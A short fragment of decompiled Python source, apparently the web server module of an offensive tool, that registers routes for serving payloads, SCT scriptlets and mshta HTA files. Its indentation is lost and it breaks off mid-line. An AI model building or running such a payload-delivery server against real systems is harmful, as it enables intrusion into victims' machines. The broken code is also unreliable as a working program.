 # Embedded file name: core\webserver.py
from lib import web
from core import config
from core.color import bcolors
import time
import base64
import sys
reload(sys)
sys.setdefaultencoding('utf-8')
class MyApplication(web.application):
def run(self, port = 8080, host = '0.0.0.0', *middleware):
func = self.wsgifunc(*middleware)
return web.httpserver.runsimple(func, (host, port))
urls = ('/', 'index', '/get', 'payload', '/getc', 'payloadc', '/hjf', 'payloadjf', '/hjfs', 'payloadjfs', '/sct', 'sct', '/hta', 'mshta', '
def toB52(st):
value = 0
encoded = []